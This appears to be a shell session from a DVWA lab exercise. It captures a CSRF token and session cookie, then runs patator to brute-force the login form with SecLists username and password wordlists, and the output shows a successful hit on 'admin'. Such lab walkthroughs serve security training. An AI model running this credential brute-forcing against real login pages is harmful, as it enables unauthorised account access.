 [root:~]# CSRF=$(curl -s -c dvwa.cookie '192.168.1.33/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | awk -F "'" '{print $2}')
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]#
[root:~]# time  patator  http_fuzz  method=POST \
>   url="http://192.168.1.33/DVWA/login.php" \
>   1=/usr/share/seclists/Usernames/top_shortlist.txt  0=/usr/share/seclists/Passwords/500-worst-passwords.txt  \
>   body="username=FILE1&password=FILE0&user_token=${CSRF}&Login=Login" \
>   header="Cookie: security=impossible; PHPSESSID=${SESSIONID}" \
>   follow=0  accept_cookie=0 \
>   -x ignore:fgrep=login.php  -x quit:fgrep=index.php \
>   http_proxy=127.0.0.1:8080 \
>   --threads=1  timeout=3
18:17:06 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-18 18:17 BST
18:17:06 patator    INFO -
18:17:06 patator    INFO - code size:clen     | candidate                          |   num | mesg
18:17:06 patator    INFO - ----------------------------------------------------------------------
18:17:20 patator    INFO - 302  344:0         | password:admin                     |    13 | HTTP/1.1 302 Found
18:17:21 patator    INFO - Hits/Done/Skip/Fail/Size: 1/14/0/0/5500, Avg: 0 r/s, Time: 0h 0m 15s
18:17:21 patator    INFO - To resume execution, pass --resume 14
patator http_fuzz method=POST url="http://192.168.1.33/DVWA/login.php"        0.71s user 0.05s system 4% cpu 16.246 total
[root:~]#